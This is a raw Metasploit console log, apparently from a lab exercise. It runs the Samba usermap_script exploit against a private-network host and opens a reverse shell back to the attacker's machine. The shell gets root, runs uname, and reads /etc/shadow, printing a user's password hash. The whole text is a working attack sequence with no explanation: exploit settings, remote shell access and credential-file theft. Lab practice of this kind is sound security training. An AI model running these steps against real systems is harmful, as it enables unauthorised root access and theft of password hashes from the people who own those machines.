 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.17.140
RHOSTS ⇒ 192.168.17.140
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.17.139:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mO7Z13J4veNPg3Ed;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mO7Z13J4veNPg3Ed\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.17.139:4444 → 192.168.17.140:474
08) at 2023-03-15 21:08:59 -0400
whoami
root
uname-a
sh: line 8: uname-a: command not found
uname -a
Linux B20AT153-Si-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686 GNU/Linux
cat /etc/shadow | grep sidt153
sidt153:$1$P22Uu7u9$ioTKP2pd4.gQ/se.G55ZJ1:19431:0:99999:7:::